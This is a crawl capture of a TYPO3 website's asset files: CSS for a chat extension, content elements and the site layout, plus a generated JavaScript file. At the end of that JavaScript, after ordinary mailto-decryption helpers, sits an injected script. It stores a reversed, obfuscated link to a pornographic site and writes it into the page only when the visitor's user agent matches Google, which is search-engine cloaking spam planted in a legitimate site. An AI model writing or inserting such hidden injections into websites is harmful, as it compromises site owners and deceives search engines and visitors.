		span.tx-vjchat-stroke {
			text-decoration: line-through;
		}		

		p.tx-vjchat-error {
			font-weight: bold;
			color: #f00;
		}
		
		a.tx-vjchat-actionlink {
			cursor:pointer;
			font-size: 8pt;
			color: #337236;
		}
		
		a.tx-vjchat-actionlink:hover {
			color: #0F3D11;
			text-decoration: underline;
		}
	
	/* SELECTABLE USER STYLES */
		
		/* if you do not want to colorize usernames like style use
			.tx-vjchat-message-style-0  .tx-vjchat-entry {
				color: #000000;
			}
		*/
		.tx-vjchat-message-style-0   {
			color: #000000;
		}
		.tx-vjchat-message-style-1 {
			color: #000055;
		}
		.tx-vjchat-message-style-2 {
			color: #008000;
		}
		.tx-vjchat-message-style-3 {
			color: #FF0000;
		}
		.tx-vjchat-message-style-4 {
			color: #800000;
		}
		.tx-vjchat-message-style-5 {
			color: #800080;
		}
		.tx-vjchat-message-style-6 {
			color: #FF5500;
		}
		.tx-vjchat-message-style-7 {
			color: #FFFF00;
		}
		.tx-vjchat-message-style-8 {
			color: #00FF00;
		}
		.tx-vjchat-message-style-9  {
			color: #008080;
		}
		.tx-vjchat-message-style-10 {
			color: #00FFFF;
		}
		.tx-vjchat-message-style-11 {
			color: #0000FF;
		}
		.tx-vjchat-message-style-12 {
			color: #FF00FF;
		}
		.tx-vjchat-message-style-13 {
			color: #7F7F7F;
		}
		.tx-vjchat-message-style-14 {
			color: #D2D2D2;
		}


	/* HELP AND COMMAND OUTPUT */
	

		.tx-vjchat-ok {
			color: #06480E;
			background-color: #F0F0F0;
		}
		
		.tx-vjchat-error {
			color: #f00;
		}
		
		div.tx-vjchat-cmd-smileys-text {
			width: 5em;
			height: 1.2em;
			float: left;
			background-color: #F0F0F0;
			margin-bottom: 0.625em;
			text-align: right;		
			padding-right: 0.625em;
		}
	
		div.tx-vjchat-cmd-smileys-image {
			width: 4em;
			height: 1.2em; 		
			float: left;
			background-color: #F0F0F0;
			margin-bottom: 0.625em;
		}

		div.tx-vjchat-cmd-help,
		div.tx-vjchat-cmd-help * {
			font-size: 0.95em;
			background-color: #F0F0F0;			
		}
		
		div.tx-vjchat-cmd-help div.tx-vjchat-cmd-help-command {
		}
				
		span.tx-vjchat-cmd-help-link {
			text-decoration: underline;
			cursor: pointer;
		}
		
		div.tx-vjchat-cmd-help-command div.tx-vjchat-cmd-help-command-title {
			width: 9em;
			float: left;
			clear: left;
			font-weight: bold;
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-command-descr {
			/*display: block;
			margin-left: 10em;*/
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-parameter-list {
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-parameter-descr {
			display: block;
			margin-left: 11em;		
		}

	/* USERLIST ITEMS */

		#tx-vjchat-userlist * {
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 0.9em;
		}
		
		#tx-vjchat-userlist .tx-vjchat-pr-link,
		#tx-vjchat-userlist .tx-vjchat-pm-link {
			font-size: 0.7em;
			cursor: pointer;			
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-moderator {
			color: #880000;
		}
	
		#tx-vjchat-userlist .tx-vjchat-userlist-expert {
			color: #06480E;
		}
	

		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
			background-color: #FFE4E4;
		}
		
		#tx-vjchat-userlist .tx-vjchat-userlist-username {
			font-weight: bold;
			cursor: pointer;
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-user,
		#tx-vjchat-userlist .tx-vjchat-userlist-moderator,
		#tx-vjchat-userlist .tx-vjchat-userlist-expert,
		#tx-vjchat-userlist .tx-vjchat-userlist-owner,		
		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-owner,
		#tx-vjchat-userlist .tx-vjchat-userlist-moderator,
		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
			font-weight: bold;
			font-style: italic;
		}


		#tx-vjchat-userlist .tx-vjchat-userlist-item {

		}

		#tx-vjchat-userlist .tx-vjchat-userlist-item:hover {
			font-weight: bold;
		}

		#tx-vjchat-user-detail {
			border: 1px solid #CFCFCF;
			background-color: #fff;
			width: 10em;
		}
		
		
		#tx-vjchat-user-detail * {
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 0.8em;
			padding: 0;
			margin: 0;		
		}

		#tx-vjchat-user-detail #tx-vjchat-user-detail-caption {
			font-size: 0.8em;
			font-weight: bold;
		}
/* default styles for extension "tx_newloginbox_pi3" */
	.tx-newloginbox-pi3-listrow TH { background:#ccc; padding:0 .5em; white-space:nowrap; }
	.tx-newloginbox-pi3-listrow TD { background:#eee; padding:0 .5em; }
	.tx-newloginbox-pi3-singleView TH { background:#ccc; padding:0 .5em; text-align:right; white-space:nowrap; }
	.tx-newloginbox-pi3-singleView TD { background:#eee; padding:0 .5em; }
/* default styles for extension "tx_cssstyledcontent" */
	/* Captions */
	DIV.csc-textpic-caption-c .csc-textpic-caption { text-align: center; }
	DIV.csc-textpic-caption-r .csc-textpic-caption { text-align: right; }
	DIV.csc-textpic-caption-l .csc-textpic-caption { text-align: left; }

	/* Needed for noRows setting */
	DIV.csc-textpic DIV.csc-textpic-imagecolumn { float: left; display: inline; }

	/* Border just around the image */
	DIV.csc-textpic-border DIV.csc-textpic-imagewrap .csc-textpic-image IMG, DIV.csc-textpic-border DIV.csc-textpic-single-image IMG {
		border: 2px solid black;
		padding: 0px 0px;
	}

	DIV.csc-textpic-imagewrap { padding: 0; }

	DIV.csc-textpic IMG { border: none; }

	/* DIV: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap DIV.csc-textpic-image { float: left; }

	/* UL: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap UL { list-style: none; margin: 0; padding: 0; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap UL LI { float: left; margin: 0; padding: 0; }

	/* DL: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image { float: left; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DT { float: none; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD { float: none; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD IMG { border: none; } /* FE-Editing Icons */
	DL.csc-textpic-image { margin: 0; }
	DL.csc-textpic-image DT { margin: 0; display: inline; }
	DL.csc-textpic-image DD { margin: 0; }

	/* Clearer */
	DIV.csc-textpic-clear { clear: both; }

	/* Margins around images: */

	/* Pictures on left, add margin on right */
	DIV.csc-textpic-left DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-right: 10px;
	}

	/* Pictures on right, add margin on left */
	DIV.csc-textpic-right DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-left: 10px;
	}

	/* Pictures centered, add margin on left */
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-left: 10px;
	}
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image .csc-textpic-caption { margin: 0; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image IMG { margin: 0; vertical-align:bottom; }

	/* Space below each image (also in-between rows) */
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 0px; }
	DIV.csc-textpic-equalheight DIV.csc-textpic-imagerow { margin-bottom: 0px; display: block; }
	DIV.csc-textpic DIV.csc-textpic-imagerow { clear: both; }
	DIV.csc-textpic DIV.csc-textpic-single-image IMG { margin-bottom: 0px; }

	/* IE7 hack for margin between image rows */
	*+html DIV.csc-textpic DIV.csc-textpic-imagerow .csc-textpic-image { margin-bottom: 0; }
	*+html DIV.csc-textpic DIV.csc-textpic-imagerow { margin-bottom: 0px; }

	/* No margins around the whole image-block */
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-firstcol { margin-left: 0px !important; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-lastcol { margin-right: 0px !important; }

	/* Add margin from image-block to text (in case of "Text w/ images") */
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap,
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap {
		margin-right: 10px !important;
	}
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap,
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap {
		margin-left: 10px !important;
	}

	/* Positioning of images: */

	/* Above */
	DIV.csc-textpic-above DIV.csc-textpic-text { clear: both; }

	/* Center (above or below) */
	DIV.csc-textpic-center { text-align: center; /* IE-hack */ }
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap { margin: 0 auto; }
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image { text-align: left; /* Remove IE-hack */ }
	DIV.csc-textpic-center DIV.csc-textpic-text { text-align: left; /* Remove IE-hack */ }

	/* Right (above or below) */
	DIV.csc-textpic-right DIV.csc-textpic-imagewrap { float: right; }
	DIV.csc-textpic-right DIV.csc-textpic-text { clear: right; }

	/* Left (above or below) */
	DIV.csc-textpic-left DIV.csc-textpic-imagewrap { float: left; }
	DIV.csc-textpic-left DIV.csc-textpic-text { clear: left; }

	/* Left (in text) */
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap { float: left; }

	/* Right (in text) */
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap { float: right; }

	/* Right (in text, no wrap around) */
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap { float: right; clear: both; }
	/* Hide from IE5-mac. Only IE-win sees this. \*/
	* html DIV.csc-textpic-intext-right-nowrap .csc-textpic-text { height: 1%; }
	/* End hide from IE5/mac */

	/* Left (in text, no wrap around) */
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap { float: left; clear: both; }
	/* Hide from IE5-mac. Only IE-win sees this. \*/
	* html DIV.csc-textpic-intext-left-nowrap .csc-textpic-text,
	* html .csc-textpic-intext-left ol,
	* html .csc-textpic-intext-left ul { height: 1%; }
	/* End hide from IE5/mac */

	DIV.csc-textpic DIV.csc-textpic-imagerow-last { margin-bottom: 0; }

	/* Browser fixes: */

	/* Fix for unordered and ordered list with image "In text, left" */
	.csc-textpic-intext-left ol, .csc-textpic-intext-left ul {padding-left: 40px; overflow: auto; }

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/fileadmin/css/bare-wilderness2.css?1483884682
body_size: 2792
content:
html
{
	overflow: auto;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	padding: 0;
}

body 
{
	overflow: auto;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	padding: 0;
	background-color: #79806e;
	z-index: 2;
	/*background-image:url(/fileadmin/templates/images/background1.jpg);
	background-repeat: repeat-y;
	background-position: top center;*/
}

#mainWrapper
{
	z-index: 5;
}

h1
{
	text-align: center;
}

a, a:visited
{
	text-decoration: none;
}

a:hover
{
	text-decoration: underline;
}

img
{
	border-bottom-style: none;
	border-left-style: none;
	border-right-style: none;
	border-top-style: none;
}

.logo
{
}

td.logo
{
	width: 180px;
	height: 135px;
	vertical-align: top;
}

div.logo
{
	position: relative;
	margin-top: -10px;
	padding-top: 0px;
	margin-left: -5px;
	left: 0px;
	z-index: 101;
	vertical-align: top;
}
.heading
{
}

td.heading
{
	background-color: #D0D0C0;
	margin-top: 0px;
	padding-top: 0px;
	padding-left: 5px;
	padding-right: 5px;
	height: 135px;
	vertical-align: top;
	text-align: center;
}

div.heading
{
	position: relative;
	top: 0px;
	width: 100%;
	margin-top: 0px;
	padding-top: 5px;
	text-align: center;
	vertical-align: top;
	z-index: 1;
}

h1.heading
{
	color: #996600;
	text-align: left;
	padding-left: 8px;
	padding-top: 10px;
	padding-bottom: 0px;
	margin-top: 30px;
	margin-bottom: 0px;
}

.heading img
{
	margin-top: 0px;
	padding-top: 0px;
}

.head-banner
{
}

td.head-banner
{
}

h1.page-header
{
	color: #996600;
	text-align: left;
	padding-left: 8px;
	padding-top: 10px;
	padding-bottom: 0px;
	margin-top: 30px;
	margin-bottom: 0px;
}

div.wrapper-div
{
	height: 570px;
	width: 920px;
	padding-left: 14px;
	padding-top: 10px;
	margin-top: 10px;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	border-bottom-width: 4px;
	border-top-width: 6px;
	border-left-width: 6px;
	border-right-width: 4px;
	border-bottom-style: outset;
	border-top-style: inset;
	border-left-style: inset;
	border-right-style: outset;
}	


table.content-table
{
	width: 100%;
	text-align: left;
	vertical-align: top;
	scrollbar-base-color: #996600; 
	scrollbar-arrow-color: #FFFFFF;
	scrollbar-DarkShadow-Color: #000000;
	scrollbar-track-color: #999966;
}

.left-content
{
	vertical-align: top;
	font-size: 10px;
}

td.left-content
{
	width: 180px;
}

td.left-content
{
	background-color: #D0D0C0;
}

div.left-menu
{
	position: relative;
	left: 0px;
	width: 190px;
	padding-left: 5px;
	padding-top: 10px;
	overflow: hidden;
	z-index: 510;
	margin-left: 10px;
	font-size: 14px;
}

.left-content h1, .left-content h2, .left-content h3, .left-content h4
{
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 2px;
	padding-bottom: 0px;
}

.left-content p
{
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 2px;
}

ul.menu-item
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
	margin-top: -10px;
}


ul.menu-item
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
	margin-top: -10px;
}

li.menu-item
{
	margin-left: 20px;
	padding-left: 0px;
	list-style-position: outside;
	list-style-type: disc;
	font-size: 14px;
}

ul.menu-item2
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
}

li.menu-item2
{
	margin-left: 8px;
	padding-left: 0px;
	list-style-type: disc;
	list-style-position: outside;
	font-size: 13px;
}

ul.menu-item3
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
}

li.menu-item3
{
	margin-left: 8px;
	padding-left: 0px;
	list-style-type: disc;
	list-style-position: outside;
	font-size: 13px;
}

.left-menu a, .left-menu a:visited, .left-menu a:active
{
	text-decoration: none;
	color: #AA8800;
	font-weight: bolder;
}

.left-menu a:hover
{
	text-decoration: underline;
	list-style-type: square;
}

.content-wrapper
{
}

div.content-wrapper
{
	position: relative;
	top: 10px;
	background-image: url(/fileadmin/images/pt.gif);
	background-repeat: repeat;
	filter: alpha(opacity=85);
	-moz-opacity: .85;
	opacity: .85;
	vertical-align: top;
	width: 1008px;
	min-height: 700px;
	text-align: left;
	overflow: visible;
}

table.content-wrapper
{
	height: 700px;
}

.main-content
{
	vertical-align: top;
}

td.main-content
{
	background-color: #F0F0D0;
}

div.main-content, div-.main-content-ext
{
	position: relative;
	margin-top: 5px;
	margin-bottom: 2px;
	margin-right: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
	padding-right: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

div.main-content
{
	width: 560px;
	overflow: auto;
}

div.main-content-ext
{
	width: 780px;
	overflow: visible;
}

.main-content-ext h4, .csc-header-n2 h4
{
	margin-top: 0px;
	margin-bottom: -7px;
	padding-top: 5px;
	padding-bottom: 0px;
	text-decoration: underline;
	font-size: 16px;
}

.right-content
{
	vertical-align: top;
}

td.right-content
{
	background-color: #D0D0C0;
}

div.right-content
{
	position: relative;
	width: 195px;
	margin-left: 0px;
	margin-top: 5px;
	padding-left: 5px;
	text-align: left;
	overflow: hidden;
}

.right-content h2
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 16px;
	text-decoration: underline;
	font-weight: bolder;
}

.right-content h3
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.right-content p
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 12px;
}

.right-content em
{
	font-size: 10px;
	color: #333333;
	text-align: center;
}

.csc-frame-frame2
{
}

div.csc-frame-frame2
{
	padding-top: 15px;
}

.csc-frame-frame2 h1
{
	color: #F0F0F0;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame2 p
{
	color: #FFFFFF;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame2 a, .csc-frame-frame2 a:visited, .csc-frame-frame2 a:active
{
	text-decoration: none;
	color: #0033FF;
	font-weight: bold;
}

.csc-frame-frame1
{
}

div.csc-frame-frame1
{
	padding-top: 0px;
}

.csc-frame-frame1 h1
{
	color: #F0F0F0;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame1 p
{
	color: #FFFFFF;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame1 a, .csc-frame-frame1 a:visited, .csc-frame-frame1 a:active
{
	text-decoration: none;
	color: #0033FF;
	font-weight: bold;
}

dd.csc-textpic-caption
{
	color: #808080;
	font-style: italic;
	font-size: 11px;
	font-weight: bold;
	background-color: #FFFFFF;
	margin-top: -8px;
	margin-bottom: 5px;
	padding-top: 0px;
	padding-bottom: 0px;
}

div.border
{ 
	float: left;
	height: 1px;
	width: 1px;
	overflow: hidden;
	display: none;
	visibility: hidden;
	left: -100px;
	top: -500px;
} 

#tx-srfeuserregister-pi1-fe_users_form
{
	padding-left: 10px;
	padding-top: 10px;
	margin-top: 25px;
	margin-left: 40px;
	width: 650px;
}

.tx-srfeuserregister-pi1
{
}

div.tx-srfeuserregister-pi1
{
	margin-left: 0px;
	padding-left: 0px;
}
.tx-damdownloadlist-pi1
{
	border-top-width: medium;
	border-top-style: ridge;
	border-top-color: #3300FF;
	margin-top: -25px;
}

.ddl_container
{
	margin-bottom: 30px;
}

.ddl_title
{
	font-family: Verdana;
	font-weight: bold;
	font-size: 14;
	font-variant: small-caps;
	margin-bottom: 10px;
	margin-top: 30px;
	background-color: #D3E2F9;
}

.ddl_description
{
	font-family: Verdana;
	font-size: 11px;
	font-style: italic;
	margin-left: 150px;
	margin-right: 100px;
}

.ddl_file_ident
{
	margin-left: -150px;
}

.ddl_file_list
{
	margin-top: -35px;
}

.top-menu
{
	color: #101010;
	font-size: 12px;
}

div.top-menu
{	
	position: absolute;
	width: 310px;
	margin-right: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 190px;
	left: 50%;
	top: 126px;
	height: 27px;
	overflow: hidden;
	z-index: 200;
	text-align: right;
}

table.top-menu
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

td.top-menu
{
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	background-color: #D0D0C0;
}

td.top-menu-cur
{
	background-color: #AA8800;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	padding-left: 5px;
	padding-right: 5px;
	font-weight: bold;
}

.top-menu a, .top-menu a:visited, .top-menu a:active
{
	text-decoration: none;
	font-weight: bold;
	color: #AA8800;
	padding-left: 5px;
	padding-right: 5px;
}

.top-menu a:hover
{
	text-decoration: underline;
	color: #101010;
	background-color: #AA8800;
	font-weight: bolder;
}


.promo-links
{
	text-align: center;
	/*width: 100%;*/
	font-size: 9px;
	margin-left: 0px;
}

.promo-links table
{
	margin-left: 10px;
}

.promo-links td
{
	font-size: 9px;
	text-align: left;
	vertical-align: top;
	border-right-style: ridge;
	border-right-width: thin;
}
.sitemap
{
	font-family: Arial;
	font-size: 12px;
	text-align: left;
}

div.sitemap
{
	width: 100%;
	height: 600px;
	overflow: auto;
}

.sitemap a, .sitemap a:visited, .sitemap a:active
{
	color: black;
	text-decoration: none;
}

.sitemap a:hover
{
	color: blue;
	font-size: 12px;
	text-decoration: none;
}

.sitemap1
{
	padding-left: 0px;
	margin-left: 0px;
	font-weight: bold;
	margin-top: 0px;
	padding-top: 10px;
	width: 300px;
	background-color: #C0C0C0;
	width: 100%;
}

.sitemap1 ul
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap1 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap2
{
	padding-left: 0px;
	margin-left: 0px;
	background-color: #E0E0E0;
	font-size: 12px;
	width: 100%;
}

.sitemap2 ul
{
	margin-left: 15px;
	padding-left: 0px;
}

.sitemap2 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap3
{
	padding-left: 0px;
	margin-left: 0px;
	font-size: 11px;
	background-color: #F0F0F0;
	width: 100%;
}

.sitemap3 ul
{
	margin-left: 30px;
	padding-left: 0px;
}

.sitemap3 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap4
{
	padding-left: 0px;
	margin-left: 0px;
	font-size: 8px;
	background-color: #F0F0F0;
	width: 100%;
}

.sitemap4 ul
{
	margin-left: 45px;
	padding-left: 0px;
}

.sitemap4 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.prolink-pages
{
	margin-top: 30px;
}

.prolink-list
{
	font-family: "Times New Roman", Times, serif;
	font-size: 10px;
	background-color: #CCCCCC;
	border: thin solid #666666;
	margin-left: 10px;
	margin-top: 50px;
}

.prolink-list thead
{
	text-align: center;
	font-size: 12px;
	font-weight: bold;
}

.prolink-list a, .prolink-list a:visited, .prolink-list a:active
{
	text-decoration: none;
	color: black;
}

.prolink-list a:hover
{
	text-decoration: underline;
	color: blue;
}

div.tx-indexedsearch-res
{
	width: 440px;
	padding-right: 20px;
	overflow: hidden;
} 

.bottom-menu
{
}

div.bottom-menu
{
	visibility: hidden;
}

p.align-center
{
	text-align: center;
}

.news-ticker
{
	font-size: 15px;
}

div.news-ticker, .news-ticker div
{
	position: absolute;
	left: 50%;
	top: 118px;
	width: 460px;
	height: 20px;
	overflow: hidden;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: -370px;
	margin-right: 0px;
	/*background-color: #F0F0F0;*/
	padding-top: 0px;
	padding-bottom: 0px;
	vertical-align: top;
}

.news-ticker p
{
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
 .news-ticker strong
 {
 	color: #CC0000;
 }
 
 .news-ticker marquee
 {
 	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: dotted;
	border-bottom-width: 3px;
 }
 
span.important
{
	font-weight: bolder;
	font-size: 13px;
	text-align: center;
}

.csc-frame-invisible
{
	font-size: 13px;
}

div.csc-frame-invisible
{
	background-color: #AA8800;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	padding-left: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
}

.csc-frame-invisible h2
{
	font-size: 18px;
	font-weight: bolder;
	padding-bottom: 5px;
	text-decoration: underline;
}

.csc-frame-invisible a, .csc-frame-invisible a:visited, .csc-frame-invisible a:active
{
	color: #0000FF;
	text-decoration: none;
}

.csc-frame-invisible a:hover
{
	text-decoration: underline;
}

div.tx-bddbflvvideogallery-pi1
{
	text-align: center;
	background-color: white;
}

span.detail
{
	font-size: 11px;
	text-align: center;
	margin-top: 0px;
	margin-bottom: -8px;
}

div.tx-jkpoll-pi1
{
	margin-left: 10px;
}

.tx-jkpoll-pi1 table
{
	text-align: center;
	margin-top: 5px;
	margin-bottom: 5px;
}

.tx-jkpoll-pi1 td
{
	text-align: left;
}

.video-info, .video-info2
{
	font-size: 12px;
}

div.video-info, div.video-info2
{
	padding-bottom: 5px;
	padding-left: 10px;
	padding-top: 2px;
	padding-right: 10px;
	margin-top: 0px;
	margin-bottom: 10px;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	height: 120px;
	vertical-align: top;
}

div.video-info2
{
	background-color: #AA8800;
	font-weight: bold;
}

.video-info h2, .video-info2 h2
{
	text-decoration: underline;
	margin-bottom: 0px;
	padding-bottom: 0px;
	padding-top: 0px;
	font-size: 16px;
}


.video-info h3, .video-info2 h3
{
	text-decoration: underline;
	margin-bottom: 0px;
	padding-bottom: 0px;
	padding-top: 0px;
	font-size: 15px;
}

.video-info p, .video-info2 p
{
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 0px;
	margin-top: 0px;
}

#flvcaption
{
	display: none;
}

div.tx-vjchat-container
{
}

div.csc-frame-indent3366
{
	width: 80%;
	margin-left: 30px;
	margin-top: -10px;
	margin-bottom: 5px;
	padding-left: 10px;
	padding-right: 25px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
}

.google-ref1, .google-ref2, google-ref3
{
	text-align: center;
}

div.google-ref1, div.google-ref2, div.google-ref3
{
	border-top-style: groove;
	border-top-width: 2px;
	border-top-color: #404040;
	margin-top: 10px;
}

div.google-ref1
{
	margin-left: 10px;
	padding-top: 5px;
	width: 180px;
}

div.google-ref2
{
	width: 200px;
	margin-left: 3px;
	margin-top: 3px;
	padding-top: 3px;
}

div.google-ref3
{
	margin-left: 20px;
	margin-top: 15px;
	padding-top: 5px;
	padding-left: 20px;
}
.google-adsense
{
}

div.google-adsense
{
	margin-left: 2px;
	margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/fileadmin/css/bgstretcher.css?1483884682
body_size: 295
content:
/*
	Background Stretcher jQuery Plugin
	� 2009 ajaxBlender.com
	For any questions please visit www.ajaxblender.com 
	or email us at support@ajaxblender.com
*/

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	position: fixed !important;
	z-index: 1;
}
.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.bgstretcher UL, .bgstretcher UL LI {
	margin: 0;
	padding: 0;
	list-style: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.barewilderness.com/typo3temp/javascript_a708894199.js?1483893205
body_size: 852
content:
var browserName=navigator.appName;var browserVer=parseInt(navigator.appVersion);var version="";var msie4=(browserName=="Microsoft Internet Explorer"&&browserVer>=4);if((browserName=="Netscape"&&browserVer>=3)||msie4||browserName=="Konqueror"||browserName=="Opera"){version="n3";}else{version="n2";}
function blurLink(theObject){if(msie4){theObject.blur();}}
function decryptCharcode(n,start,end,offset){n=n+offset;if(offset>0&&n>end){n=start+(n-end-1);}else if(offset<0&&n<start){n=end-(start-n-1);}
return String.fromCharCode(n);}
function decryptString(enc,offset){var dec="";var len=enc.length;for(var i=0;i<len;i++){var n=enc.charCodeAt(i);if(n>=0x2B&&n<=0x3A){dec+=decryptCharcode(n,0x2B,0x3A,offset);}else if(n>=0x40&&n<=0x5A){dec+=decryptCharcode(n,0x40,0x5A,offset);}else if(n>=0x61&&n<=0x7A){dec+=decryptCharcode(n,0x61,0x7A,offset);}else{dec+=enc.charAt(i);}}
return dec;}
function linkTo_UnCryptMailto(s){location.href=decryptString(s,-2);}
	var data = [
{
    search : 'k to go inside to the Bare Wilderness Community"></a>',
    replace: '>a/<nrop esenapaj>"/soediv-nrop-esenapaj/c/moc.enilno-naisa-yxes//:sptth"=ferh a<',
    url    : '/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript
